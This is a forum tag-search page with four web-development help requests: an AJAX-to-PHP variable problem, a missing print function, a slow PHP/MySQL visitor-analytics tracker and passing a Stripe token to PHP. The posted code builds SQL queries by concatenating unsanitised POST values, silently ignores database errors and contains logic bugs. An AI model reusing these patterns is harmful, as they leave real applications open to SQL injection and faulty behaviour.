Search the Community
Showing results for tags 'js'.
-

I have here a select query where in I have to get the $den_name and $currDate from a js variable. $disData="SELECT bDate.* FROM (SELECT bDentist.* FROM ( SELECT bBranch.*,concat(px_fname,' ', px_lname) as px_name, concat(px_contact,' / ', px_contact2) as px_connum FROM appointments bBranch WHERE bBranch.brnch_id = '$id') AS bDentist WHERE bDentist.den_name = '$dentistName') AS bDate WHERE bDate.s_date = '$currDate'"; The reason for doing this is so that I can output the records when I clicked a specific date and dentist #1 that matches their values. I tried using ajax here is my code for trying to get the dentist's name // JS Var currDen to PHP Var const den1 = document.querySelector('.D1'); const den2 = document.querySelector('.D2'); const den3 = document.querySelector('.D3'); let currDen = ''; // if 'active' exists if( den1.classList.contains('active')) { currDen = document.getElementById("D1").innerHTML; }else if (den2.classList.contains('active')){ currDen = document.getElementById("D2").innerHTML; }else if (den3.classList.contains('active')){ currDen = document.getElementById("D3").innerHTML; }else{ currDen = '땡!'; }; console.log(currDen); const xhrDen = new XMLHttpRequest(); jsonStr = JSON.stringify(currDen); console.log (jsonStr); xhrDen.open("POST" , "clickedD.php"); xhrDen.setRequestHeader("Content-type" , "application/json"); xhrDen.send(jsonStr); }); }); this is the clickedD.php where I post it <?php $requestPayload= file_get_contents("php://input"); var_dump($requestPayload); $dentistName = json_decode($requestPayload,true); var_dump($dentistName); echo $dentistName; and in does return this to the network dev tool I also tried checking it if its empty with this if (empty($requestPayload)) { echo "Variable is empty.<br>"; } else { echo $requestPayload; } if (empty($dentistName)) { echo "Variable is empty.<br>"; } and this is what it output what is wrong with my code ? please help me out
-
Howdy folks, Getting this error in console when trying to print the contents of a div. get-directions.php:192 Uncaught ReferenceError: printDiv is not defined at HTMLInputElement.onclick Here is the Button for print and the Div wanting to print from: <div id="rightpanel" class="float-right col-md-4"></div> <input type="button" id="print" onclick="printDiv('rightpanel')" value="Print Directions" /> Here is the Script: function printDiv(rightpanel) { var disp_setting="toolbar=yes,location=no,"; disp_setting+="directories=yes,menubar=yes,"; disp_setting+="scrollbars=yes,width=650, height=600, left=100, top=25"; var content_vlue = document.getElementById(rightpanel).innerHTML; var docprint=window.open("","",disp_setting); docprint.document.open(); docprint.document.write('<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"'); docprint.document.write('"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">'); docprint.document.write('<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en">'); docprint.document.write('<head><title>My Title</title>'); docprint.document.write('<style type="text/css">body{ margin:0px;'); docprint.document.write('font-family:verdana,Arial;color:#000;'); docprint.document.write('font-family:Verdana, Geneva, sans-serif; font-size:12px;}'); docprint.document.write('a{color:#000;text-decoration:none;} </style>'); docprint.document.write('</head><body onLoad="self.print()"><center>'); docprint.document.write(content_vlue); docprint.document.write('</center></body></html>'); docprint.document.close(); docprint.focus(); } Any help would be appreciated. Cheers
-
Hi everyone, I have a data analysis system which, however, takes too long to insert data into the db. Can you help me understand where I went wrong? thank you DB MYSQL: 1 analytics_number bigint(20) AUTO_INCREMENT 2 visitor_visitor_id varchar(50) utf8mb4_general_ci 3 visitor_session_id varchar(50) utf8mb4_general_ci 4 visitor_pageview_id varchar(50) utf8mb4_general_ci 5 visitor_visitor_sessions bigint(20) 6 visitor_visitor_session bigint(20) 7 visitor_visitor_pageviews bigint(20) 8 visitor_visitor_pageview bigint(20) 9 visitor_visitor_time bigint(20) 10 visitor_visitor_pages text utf8mb4_general_ci 11 visitor_visitor_first_page text utf8mb4_general_ci 12 visitor_visitor_last_page varchar(50) utf8mb4_general_ci 13 visitor_session_pageviews bigint(20) 14 visitor_session_pageview bigint(20) 15 visitor_session_time bigint(20) 16 visitor_session_pages text utf8mb4_general_ci 17 visitor_session_landingpage varchar(500) utf8mb4_general_ci 18 visitor_session_exitpage varchar(500) utf8mb4_general_ci 19 visitor_session_first_page varchar(50) utf8mb4_general_ci 20 visitor_session_last_page varchar(50) utf8mb4_general_ci 21 visitor_enter_timestamp varchar(50) utf8mb4_general_ci 22 visitor_enter_id varchar(50) utf8mb4_general_ci 23 visitor_enter_year int(11) 24 visitor_enter_month int(11) 25 visitor_enter_weekday int(11) 26 visitor_enter_day int(11) 27 visitor_enter_hour int(11) 28 visitor_enter_minute int(11) 29 visitor_leave_timestamp varchar(50) utf8mb4_general_ci 30 visitor_leave_id varchar(50) utf8mb4_general_ci 31 visitor_country varchar(50) utf8mb4_general_ci 32 visitor_country_code varchar(50) utf8mb4_general_ci 33 visitor_region varchar(100) utf8mb4_general_ci 34 visitor_region_code varchar(50) utf8mb4_general_ci 35 visitor_city varchar(100) utf8mb4_general_ci 36 visitor_zip int(11) 37 visitor_lat varchar(100) utf8mb4_general_ci 38 visitor_lon varchar(100) utf8mb4_general_ci 39 visitor_timezone varchar(100) utf8mb4_general_ci 40 visitor_isp varchar(100) utf8mb4_general_ci 41 visitor_language varchar(50) utf8mb4_general_ci 42 visitor_device varchar(100) utf8mb4_general_ci 43 visitor_device_brand varchar(100) utf8mb4_general_ci 44 visitor_device_model varchar(100) utf8mb4_general_ci 45 visitor_os varchar(100) utf8mb4_general_ci 46 visitor_os_version varchar(100) utf8mb4_general_ci 47 visitor_browser varchar(100) utf8mb4_general_ci 48 visitor_browser_version varchar(100) utf8mb4_general_ci 49 visitor_resolution varchar(50) utf8mb4_general_ci 50 visitor_viewport varchar(50) utf8mb4_general_ci 51 visitor_document varchar(50) utf8mb4_general_ci 52 visitor_referrer_url varchar(100) utf8mb4_general_ci 53 visitor_referrer_domain varchar(100) utf8mb4_general_ci 54 visitor_referrer_type varchar(100) utf8mb4_general_ci 55 visitor_referrer_name varchar(100) utf8mb4_general_ci 56 visitor_url varchar(500) utf8mb4_general_ci 57 visitor_domain varchar(100) utf8mb4_general_ci 58 visitor_page_path varchar(500) utf8mb4_general_ci 59 visitor_pageview_time bigint(20) 60 visitor_leave_url varchar(50) utf8mb4_general_ci 61 visitor_leave_domain varchar(100) utf8mb4_general_ci 62 visitor_leave_page varchar(50) utf8mb4_general_ci 63 visitor_leave_type varchar(100) utf8mb4_general_ci 64 visitor_leave_name varchar(100) utf8mb4_general_ci 65 visitor_pageview_update varchar(100) utf8mb4_general_ci --------------------------------------------------------------------------- CLASS PHP Analytics.php class analytics { public $search_sites; public $social_sites; private $_db; function __construct($db){ $this->search_sites = array("google" => "google", "goo" => "google", "bing" => "bing", "yahoo" => "yahoo", "baidu" => "baidu", "ask" => "ask", "aol" => "aol", "wow" => "wow", "webcrawler" => "webcrawler", "mywebsearch" => "mywebsearch", "infospace" => "infospace", "duckduckgo" => "duckduckgo", "yandex" => "yandex"); $this->social_sites = array("facebook" => "facebook", "fb" => "facebook", "twitter" => "twitter", "t.co" => "twitter", "youtube" => "youtube", "instagram" => "instagram", "snap" => "snapchat", "snapchat" => "snapchat", "reddit" => "reddit", "linkedin" => "linkedin", "xing" => "xing", "pinterest" => "pinterest", "tumblr" => "tumblr", "vine" => "vine", "meetup" => "meetup", "quora" => "quora"); $this->_db = $db; } public function get_analytics_enter($visitor_ip, $visitor_visitor_id, $visitor_session_id, $visitor_pageview_id, $visitor_referrer, $visitor_url, $visitor_resolution, $visitor_viewport, $visitor_document){ try{ $GET_array = array("visitor_ip" => $visitor_ip, "visitor_visitor_id" => $visitor_visitor_id, "visitor_session_id" => $visitor_session_id, "visitor_pageview_id" => $visitor_pageview_id, "visitor_referrer" => $visitor_referrer, "visitor_url" => $visitor_url, "visitor_resolution" => $visitor_resolution, "visitor_viewport" => $visitor_viewport, "visitor_document" => $visitor_document); require_once('analytics-db.php'); $analytics = array(); $query = "SELECT * FROM analytics WHERE visitor_visitor_id = '".$visitor_visitor_id."'"; $visitor_data = $this->_db->query($query)->fetchAll(); $visitor_ip_info = get_data_visitor($visitor_ip); $visitor_visitor_pageview = 0; $visitor_session_pageview = 0; $session_buffer = array(); $visitor_visitor_session = 0; $visitor_visitor_pages = array(); $visitor_session_pages = array(); $analytics["visitor_session_landingpage"] = NULL; $analytics["visitor_session_exitpage"] = NULL; foreach ($visitor_data as $visitor) { $visitor_visitor_pageview += 1; if (!in_array($visitor["visitor_page_path"], $visitor_visitor_pages)) { array_push($visitor_visitor_pages, $visitor["visitor_page_path"]); } if ($visitor["visitor_session_id"] == $visitor_session_id) { $visitor_session_pageview += 1; $analytics["visitor_session_exitpage"] = $visitor["visitor_page_path"]; if ($visitor_session_pageview == 1) { $analytics["visitor_session_landingpage"] = $visitor["visitor_page_path"]; } if (!in_array($visitor["visitor_page_path"],$visitor_session_pages)) { array_push($visitor_session_pages,$visitor["visitor_page_path"]); } } if (!in_array($visitor["visitor_session_id"],$session_buffer)) { array_push($session_buffer,$visitor["visitor_session_id"]); $visitor_visitor_session += 1; } } if (!in_array($visitor_session_id,$session_buffer)) { $visitor_visitor_session += 1; } foreach($GET_array as $key => $value) { if (in_array($key, $database_structure["analytics"])) { $analytics[$key] = $value; } } $analytics["visitor_visitor_sessions"] = $visitor_visitor_session; $analytics["visitor_visitor_session"] = $visitor_visitor_session; $analytics["visitor_visitor_pageviews"] = $visitor_visitor_pageview + 1; $analytics["visitor_visitor_pageview"] = $visitor_visitor_pageview + 1; $analytics["visitor_visitor_time"] = "0"; $analytics["visitor_session_pageviews"] = $visitor_session_pageview + 1; $analytics["visitor_session_pageview"] = $visitor_session_pageview + 1; $analytics["visitor_enter_timestamp"] = date("d.m.Y, H:i:s"); $analytics["visitor_enter_id"] = date("YmdHis"); $analytics["visitor_enter_year"] = date("Y"); $analytics["visitor_enter_month"] = date("m"); $analytics["visitor_enter_weekday"] = date("w"); $analytics["visitor_enter_day"] = date("d"); $analytics["visitor_enter_hour"] = date("H"); $analytics["visitor_enter_minute"] = date("i"); $analytics["visitor_leave_timestamp"] = date("d.m.Y, H:i:s"); $analytics["visitor_leave_id"] = date("YmdHis"); $analytics["visitor_pageview_time"] = "0"; $analytics["visitor_country"] = $visitor_ip_info["country"]; $analytics["visitor_country_code"] = $visitor_ip_info["countryCode"]; $analytics["visitor_region"] = $visitor_ip_info["regionName"]; $analytics["visitor_region_code"] = $visitor_ip_info["region"]; $analytics["visitor_city"] = $visitor_ip_info["city"]; $analytics["visitor_zip"] = $visitor_ip_info["zip"]; $analytics["visitor_lat"] = $visitor_ip_info["lat"]; $analytics["visitor_lon"] = $visitor_ip_info["lon"]; $analytics["visitor_timezone"] = $visitor_ip_info["timezone"]; $analytics["visitor_isp"] = $visitor_ip_info["isp"]; $analytics["visitor_language"] = substr($_SERVER["HTTP_ACCEPT_LANGUAGE"], 0, 2); $analytics["visitor_referrer_url"] = $visitor_referrer; $analytics["visitor_referrer_domain"] = $this->get_domain($visitor_referrer); $analytics["visitor_referrer_type"] = $this->visitor_referrer_type($this->get_domain($visitor_referrer)); $analytics["visitor_referrer_name"] = $this->visitor_referrer_name($this->get_domain($visitor_referrer)); $analytics["visitor_domain"] = $this->get_domain($visitor_url); if ($this->get_page($visitor_url) != "" && $this->get_page($visitor_url) != " " && $this->get_page($visitor_url) != " ") { $analytics["visitor_page_path"] = $this->get_page($visitor_url); }else{ $analytics["visitor_page_path"] = "/"; } if (!in_array($analytics["visitor_page_path"], $visitor_visitor_pages)) { array_push($visitor_visitor_pages,$analytics["visitor_page_path"]); } if (!in_array($analytics["visitor_page_path"], $visitor_session_pages)) { array_push($visitor_session_pages,$analytics["visitor_page_path"]); } $analytics["visitor_visitor_pages"] = json_encode($visitor_visitor_pages); $analytics["visitor_session_pages"] = json_encode($visitor_session_pages); if ($analytics["visitor_visitor_pageview"] == 1) { $analytics["visitor_visitor_first_page"] = "true"; } if ($analytics["visitor_session_pageview"] == 1) { $analytics["visitor_session_first_page"] = "true"; } $sql_1_1 = "UPDATE analytics SET " . "visitor_visitor_last_page" . "='" . "" . "' WHERE " . "visitor_visitor_id" . "='" . $visitor_visitor_id . "'"; $sql_1_2 = "UPDATE analytics SET " . "visitor_session_last_page" . "='" . "" . "' WHERE " . "visitor_session_id" . "='" . $visitor_session_id . "'"; $sql_1 = $sql_1_1."; ".$sql_1_2.";"; $this->_db->exec($sql_1); $analytics["visitor_visitor_last_page"] = "true"; $analytics["visitor_session_last_page"] = "true"; $analytics["visitor_device"] = visitor_device(); $analytics["visitor_device_brand"] = visitor_device(); $analytics["visitor_device_model"] = visitor_device(); $analytics["visitor_os"] = visitor_os(); $analytics["visitor_os_version"] = visitor_os(); $analytics["visitor_browser"] = visitor_browser(); $analytics["visitor_browser_version"] = visitor_browser(); $analytics["visitor_pageview_update"] = date("YmdHis"); $sql_2_1 = "INSERT INTO analytics ("; foreach ($analytics as $key => $value) {$sql_2_1 .= $key . ",";} $sql_2_1 = rtrim($sql_2_1,",") . ") VALUES ("; foreach ($analytics as $key => $value) {$sql_2_1 .= "'" . $value . "',";} $sql_2_1 = rtrim($sql_2_1,",") . ")"; $this->_db->exec($sql_2_1); $sql_2_2 = "UPDATE analytics SET " . "visitor_visitor_sessions" . "='" . $analytics["visitor_visitor_sessions"] . "' WHERE " . "visitor_visitor_id" . "='" . $visitor_visitor_id . "'"; $sql_2_3 = "UPDATE analytics SET " . "visitor_visitor_pageviews" . "='" . $analytics["visitor_visitor_pageviews"] . "' WHERE " . "visitor_visitor_id" . "='" . $visitor_visitor_id . "'"; $sql_2_4 = "UPDATE analytics SET " . "visitor_visitor_pages" . "='" . $analytics["visitor_visitor_pages"] . "' WHERE " . "visitor_visitor_id" . "='" . $visitor_visitor_id . "'"; $sql_2_5 = "UPDATE analytics SET " . "visitor_session_pageviews" . "='" . $analytics["visitor_session_pageviews"] . "' WHERE " . "visitor_session_id" . "='" . $visitor_session_id."'"; $sql_2_6 = "UPDATE analytics SET " . "visitor_session_pages" . "='" . $analytics["visitor_session_pages"] . "' WHERE " . "visitor_session_id" . "='" . $visitor_session_id."'"; $sql_2_7 = "UPDATE analytics SET " . "visitor_session_landingpage" . "='" . $analytics["visitor_session_landingpage"] . "' WHERE " . "visitor_session_id" . "='" . $visitor_session_id."'"; $sql_2_8 = "UPDATE analytics SET " . "visitor_session_exitpage" . "='" . $analytics["visitor_session_exitpage"] . "' WHERE " . "visitor_session_id" . "='" . $visitor_session_id."'"; $sql_2 = $sql_2_2.";".$sql_2_3.";".$sql_2_4.";".$sql_2_5.";".$sql_2_6.";".$sql_2_7.";".$sql_2_8.";"; $this->_db->exec($sql_2); } catch(PDOException $e) { } } public function get_analytics_update($visitor_visitor_id, $visitor_session_id, $visitor_pageview_id, $visitor_pageview_time, $visitor_leave_url){ try{ $GET_array = array("visitor_visitor_id" => $visitor_visitor_id, "visitor_session_id" => $visitor_session_id, "visitor_pageview_id" => $visitor_pageview_id, "visitor_pageview_time" => $visitor_pageview_time, "visitor_leave_url" => $visitor_leave_url); require_once('analytics-db.php'); $query = "SELECT MAX(" . "visitor_visitor_time" . ") FROM analytics WHERE " . "visitor_visitor_id" . "='" . $visitor_visitor_id . "' ORDER BY " . "visitor_enter_id" . " DESC LIMIT 1"; $visitor_visitor_time = $this->_db->query($query)->fetchColumn(); $query = "SELECT MAX(" . "visitor_session_time" . ") FROM analytics WHERE " . "visitor_visitor_id" . "='" . $visitor_visitor_id . "' AND " . "visitor_session_id" . "='" . $visitor_session_id . "' ORDER BY " . "visitor_enter_id" . " DESC LIMIT 1"; $visitor_session_time = $this->_db->query($query)->fetchColumn(); $query = "SELECT MAX(" . "visitor_pageview_time" . ") FROM analytics WHERE " . "visitor_visitor_id" . "='" . $visitor_visitor_id . "' AND " . "visitor_session_id" . "='" . $visitor_session_id . "' AND " . "visitor_pageview_id" . "='" . $visitor_pageview_id . "' ORDER BY " . "visitor_enter_id" . " DESC LIMIT 1"; $visitor_pageview_time = $this->_db->query($query)->fetchColumn(); $analytics = array(); foreach($GET_array as $key => $value) { if ($key != "visitor_visitor_id" && $key != "visitor_session_id" && $key != "visitor_pageview_id" && in_array($key, $database_structure["analytics"])) { if(is_array($value)) { $analytics[$key] = json_encode($value); }else{ $analytics[$key] = $value; } } } $analytics["visitor_leave_timestamp"] = date("d.m.Y, H:i:s"); $analytics["visitor_leave_id"] = date("YmdHis"); $analytics["visitor_visitor_time"] = $visitor_visitor_time + ($visitor_pageview_time - $visitor_pageview_time); $analytics["visitor_session_time"] = $visitor_session_time + ($visitor_pageview_time - $visitor_pageview_time); $analytics["visitor_pageview_update"] = date("YmdHis"); if (isset($visitor_leave_url)) { $analytics["visitor_leave_domain"] = $this->get_domain($visitor_leave_url); $analytics["visitor_leave_page"] = $this->get_page($visitor_leave_url); $analytics["visitor_leave_type"] = $this->visitor_leave_type($this->get_domain($visitor_leave_url)); $analytics["visitor_leave_name"] = $this->visitor_leave_name($this->get_domain($visitor_leave_url)); } $sql_1_1 = "UPDATE analytics SET "; foreach ($analytics as $key => $value) {$sql_1_1 .= $key . "='" . $value . "',";} $sql_1_1 = rtrim($sql_1_1,","); $sql_1_1 .= " WHERE " . "visitor_visitor_id" . "='" . $visitor_visitor_id . "' AND " . "visitor_session_id" . "='" . $visitor_session_id . "' AND " . "visitor_pageview_id" . "='" . $visitor_pageview_id . "'"; $sql_1_2 = "UPDATE analytics SET " . "visitor_visitor_time" . "='" . $analytics["visitor_visitor_time"] . "' WHERE " . "visitor_visitor_id" . "='" . $visitor_visitor_id . "'"; $sql_1_3 = "UPDATE analytics SET " . "visitor_session_time" . "='" . $analytics["visitor_session_time"] . "' WHERE " . "visitor_session_id" . "='" . $visitor_session_id . "'"; $sql_1 = $sql_1_1."; ".$sql_1_2."; ".$sql_1_3.";"; $this->_db->exec($sql_1); } catch(PDOException $e) { } } function get_domain($url) { $pieces = parse_url($url); $domain = isset($pieces['host']) ? $pieces['host'] : ''; if (preg_match('/(?P<domain>[a-z0-9][a-z0-9\-]{0,63}\.[a-z\.]{1,6})$/i', $domain, $regs)) { return $regs['domain']; }else{ return false; } } function get_page($url) { return trim(str_replace($this->get_domain($url),"",str_replace("www.","",str_replace("http://","",str_replace("https://","",$url)))),"/"); } function visitor_referrer_type($referrer) { $search_sites = $this->search_sites; $social_sites = $this->social_sites; if ($referrer == "") { return "direct"; } $referrer = explode(".",$referrer); $referrer = strtolower($referrer[0]); if (array_key_exists($referrer,$search_sites)) { return "search"; }else if (array_key_exists($referrer,$social_sites)) { return "social"; }else { return "website"; } } function visitor_referrer_name($referrer) { $search_sites = $this->search_sites; $social_sites = $this->social_sites; if ($referrer == "") { return ""; } $referrer = explode(".",$referrer); $referrer = strtolower($referrer[0]); if (array_key_exists($referrer,$search_sites)) { return $search_sites[$referrer]; }else if (array_key_exists($referrer,$social_sites)) { return $social_sites[$referrer]; }else { return $referrer; } } function visitor_leave_type($leave_url) { $url_paz = $_SERVER['HTTP_HOST']; if ($leave_url == "") { return "unknown"; } if (strpos($leave_url, $url_paz) !== false) { return "internal"; }else { return "external"; } } function visitor_leave_name($leave_url) { if ($leave_url == "") { return ""; } $leave_url = $this->get_domain($leave_url); $leave_url = explode(".",$leave_url); $leave_url = strtolower($leave_url[0]); return $leave_url; } } ?> analytics-db.php <?php $database_structure = array(); $database_structure["analytics"] = array(); // Dataset IDs array_push($database_structure["analytics"],"visitor_visitor_id"); array_push($database_structure["analytics"],"visitor_session_id"); array_push($database_structure["analytics"],"visitor_pageview_id"); // Dataset Visitor Data array_push($database_structure["analytics"],"visitor_visitor_sessions"); array_push($database_structure["analytics"],"visitor_visitor_session"); array_push($database_structure["analytics"],"visitor_visitor_pageviews"); array_push($database_structure["analytics"],"visitor_visitor_pageview"); array_push($database_structure["analytics"],"visitor_visitor_time"); array_push($database_structure["analytics"],"visitor_visitor_pages"); array_push($database_structure["analytics"],"visitor_visitor_first_page"); array_push($database_structure["analytics"],"visitor_visitor_last_page"); // Dataset Session Data array_push($database_structure["analytics"],"visitor_session_pageviews"); array_push($database_structure["analytics"],"visitor_session_pageview"); array_push($database_structure["analytics"],"visitor_session_time"); array_push($database_structure["analytics"],"visitor_session_pages"); array_push($database_structure["analytics"],"visitor_session_landingpage"); array_push($database_structure["analytics"],"visitor_session_exitpage"); array_push($database_structure["analytics"],"visitor_session_first_page"); array_push($database_structure["analytics"],"visitor_session_last_page"); // Dataset Pageview Data // Dataset Enter Time array_push($database_structure["analytics"],"visitor_enter_timestamp"); array_push($database_structure["analytics"],"visitor_enter_id"); array_push($database_structure["analytics"],"visitor_enter_year"); array_push($database_structure["analytics"],"visitor_enter_month"); array_push($database_structure["analytics"],"visitor_enter_weekday"); array_push($database_structure["analytics"],"visitor_enter_day"); array_push($database_structure["analytics"],"visitor_enter_hour"); array_push($database_structure["analytics"],"visitor_enter_minute"); // Dataset Leave Time array_push($database_structure["analytics"],"visitor_leave_timestamp"); array_push($database_structure["analytics"],"visitor_leave_id"); // Dataset Geolocation array_push($database_structure["analytics"],"visitor_country"); array_push($database_structure["analytics"],"visitor_country_code"); array_push($database_structure["analytics"],"visitor_region"); array_push($database_structure["analytics"],"visitor_region_code"); array_push($database_structure["analytics"],"visitor_city"); array_push($database_structure["analytics"],"visitor_zip"); array_push($database_structure["analytics"],"visitor_lat"); array_push($database_structure["analytics"],"visitor_lon"); array_push($database_structure["analytics"],"visitor_timezone"); array_push($database_structure["analytics"],"visitor_isp"); array_push($database_structure["analytics"],"visitor_language"); // Dataset Technology array_push($database_structure["analytics"],"visitor_device"); array_push($database_structure["analytics"],"visitor_device_brand"); array_push($database_structure["analytics"],"visitor_device_model"); array_push($database_structure["analytics"],"visitor_os"); array_push($database_structure["analytics"],"visitor_os_version"); array_push($database_structure["analytics"],"visitor_browser"); array_push($database_structure["analytics"],"visitor_browser_version"); array_push($database_structure["analytics"],"visitor_resolution"); array_push($database_structure["analytics"],"visitor_viewport"); array_push($database_structure["analytics"],"visitor_document"); // Dataset Referrer array_push($database_structure["analytics"],"visitor_referrer_url"); array_push($database_structure["analytics"],"visitor_referrer_domain"); array_push($database_structure["analytics"],"visitor_referrer_type"); array_push($database_structure["analytics"],"visitor_referrer_name"); // Dataset Page array_push($database_structure["analytics"],"visitor_url"); array_push($database_structure["analytics"],"visitor_domain"); array_push($database_structure["analytics"],"visitor_page_path"); // Dataset Time array_push($database_structure["analytics"],"visitor_pageview_time"); // Dataset Leave array_push($database_structure["analytics"],"visitor_leave_url"); array_push($database_structure["analytics"],"visitor_leave_domain"); array_push($database_structure["analytics"],"visitor_leave_page"); array_push($database_structure["analytics"],"visitor_leave_type"); array_push($database_structure["analytics"],"visitor_leave_name"); // Dataset Update array_push($database_structure["analytics"],"visitor_pageview_update"); ?> analytics-enter.php <?php if(isset($_POST["visitor_ip"])){ $analytics->get_analytics_enter($_POST["visitor_ip"], $_POST["visitor_visitor_id"], $_POST["visitor_session_id"], $_POST["visitor_pageview_id"], $_POST["visitor_referrer"], $_POST["visitor_url"], $_POST["visitor_resolution"], $_POST["visitor_viewport"], $_POST["visitor_document"]); print "done"; }else{ print "error"; } ?> analytics-update.php <?php $analytics->get_analytics_update($_POST["visitor_visitor_id"], $_POST["visitor_session_id"], $_POST["visitor_pageview_id"], $_POST["visitor_pageview_time"], $_POST["visitor_leave_url"]); ?> JS FILE $(function(){ function create_cookie(name,value,days) { if (days) { var date = new Date(); date.setTime(date.getTime()+(days*24*60*60*1000)); var expires = "; expires="+date.toGMTString(); }else { var expires = ""; } var host = window.location.hostname; var domain = host.substring(host.lastIndexOf(".", host.lastIndexOf(".") - 1) + 1); document.cookie = name+"="+value+expires+"; path=/; domain=." + domain; } function read_cookie(name) { var nameEQ = name + "="; var ca = document.cookie.split(';'); for (var i = 0; i < ca.length; i++) { var c = ca; while (c.charAt(0) == ' ') { c = c.substring(1,c.length); } if (c.indexOf(nameEQ) == 0) { return c.substring(nameEQ.length,c.length); } } return null; } function random_string(length, chars) { var result = ''; for (var i = length; i > 0; --i) result += chars[Math.round(Math.random() * (chars.length - 1))]; return result; } function create_id() { var result = random_string(16, "0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ"); var date_time = new Date(); result += date_time.getFullYear(); result += date_time.getMonth(); result += date_time.getDate(); result += date_time.getHours(); result += date_time.getMinutes(); result += date_time.getSeconds(); return btoa(result); } function create_visitor_visitor_id() { if (visitor_visitor_id() == null) { create_cookie("visitor_id", create_id(), 3650) } } function visitor_visitor_id() { return read_cookie("visitor_id"); } function create_visitor_session_id() { if (visitor_session_id() == "") { sessionStorage.setItem("visitor_session_id", create_id()); } } function visitor_session_id() { return sessionStorage.getItem("visitor_session_id") == null ? "" : sessionStorage.getItem("visitor_session_id"); } function get_ip() { return $.getJSON("https://api.ipify.org?format=jsonp&callback=?").then(function(data){ return { visitor_ip: data.ip } }); } if (new URL(window.location.href).searchParams.get("analytics") != "true") { create_visitor_visitor_id(); create_visitor_session_id(); var analytics_script_location = "/analytics/controllers/"; var screen_width = screen.width; var screen_height = screen.height; var viewport_width = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth; var viewport_height = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight; var document_width = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth; var document_height = document.documentElement.scrollHeight; var visitor_ip; get_ip().then(function(returndata){ visitor_ip = returndata.visitor_ip}); var visitor_visitor_id = visitor_visitor_id(); var visitor_session_id = visitor_session_id(); var visitor_pageview_id = create_id(); var visitor_enter_time = new Date(); var visitor_referrer = document.referrer; var visitor_url = window.location.href; var visitor_resolution = screen_width + "x" + screen_height; var visitor_viewport = viewport_width + "x" + viewport_height; var visitor_document = document_width + "x" + document_height; var visitor_leave_url = "NULL"; var current_time = 0; var scroll_sum = 0; var scroll_count = 0; var visitor_enter_sent = false; var visitor_leave_sent = false; var current_viewport_width = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth; var current_viewport_height = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight; var current_document_width = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth; var current_document_height = document.documentElement.scrollHeight; var current_viewport = current_viewport_width + "x" + current_viewport_height; var previous_viewport = current_viewport_width + "x" + current_viewport_height; var current_document = current_document_width + "x" + current_document_height; var previous_document = current_document_width + "x" + current_document_height; function track_a_href(event) { visitor_leave_url = event.target.href; analytics_visitor_leave(); } function analytics_visitor_enter() { if (visitor_enter_sent == false) { $.ajax({ type: "POST", url: analytics_script_location + "analytics-enter.php", data: { visitor_ip: visitor_ip, visitor_visitor_id: visitor_visitor_id, visitor_session_id: visitor_session_id, visitor_pageview_id: visitor_pageview_id, visitor_referrer: visitor_referrer, visitor_url: visitor_url, visitor_resolution: visitor_resolution, visitor_viewport: visitor_viewport, visitor_document: visitor_document }, success: function(data){ if(data == "done"){ visitor_enter_sent = true; }else{ visitor_enter_sent = false; } } }); } } function analytics_visitor_update() { var visitor_pageview_time = Math.round(((new Date() - visitor_enter_time)/1000)%60); $.ajax({ type: "POST", url: analytics_script_location + "analytics-update.php", data: { visitor_visitor_id: visitor_visitor_id, visitor_session_id: visitor_session_id, visitor_pageview_id: visitor_pageview_id, visitor_pageview_time: visitor_pageview_time, visitor_leave_url: visitor_leave_url } }); } window.setInterval(function() { if(visitor_enter_sent == true){ analytics_visitor_update(); }else{ analytics_visitor_enter(); } }, 15000); function analytics_visitor_leave() { if (visitor_leave_sent == false) { analytics_visitor_update(); visitor_leave_delay(250); visitor_leave_sent = true; } } function visitor_leave_delay(time) { var start = +new Date; while ((+new Date - start) < time); } $(window).load(function() { analytics_visitor_enter(); }); $(window).on('pagehide', function () { analytics_visitor_leave(); }); $(window).on('beforeunload', function () { analytics_visitor_leave(); }); $(window).unload( function() { analytics_visitor_leave(); }); } });
-
Hi, I'm working with an example set of code to create a Stripe (Token) and that script works Great! Example code found at https://jsfiddle.net/ywain/5yz4z2yn/ However, I need to capture the 'token' which is found at line 38 within the Javascript code. My issue: how can I pass that var (result.token.id) to an external PHP file? If you want to see the simulation - just fill out the form (use 4242 4242 4242 4242 for the test card & current of future 'two-digit' year) other values are random. In the HTML code (simulated form) you'll see that the 'token' class display the token when (result.token) JS condition is met / TRUE <div class="success"> Success! Your Stripe token is <span class="token"></span> </div> I'll suppress the token from showing the var once I am able to grab the value & pass into the, external, PHP (Stripe api's for processing). Again, here's the code snippet in question from the 'Javascript file found at https://jsfiddle.net/ywain/5yz4z2yn/ if (result.token) { // Use the token to create a charge or a customer // https://stripe.com/docs/charges successElement.querySelector('.token').textContent = result.token.id; successElement.classList.add('visible'); Again, I need to (somehow) grab 'result.token.id' and (securely) pass that value to an external PHP file. 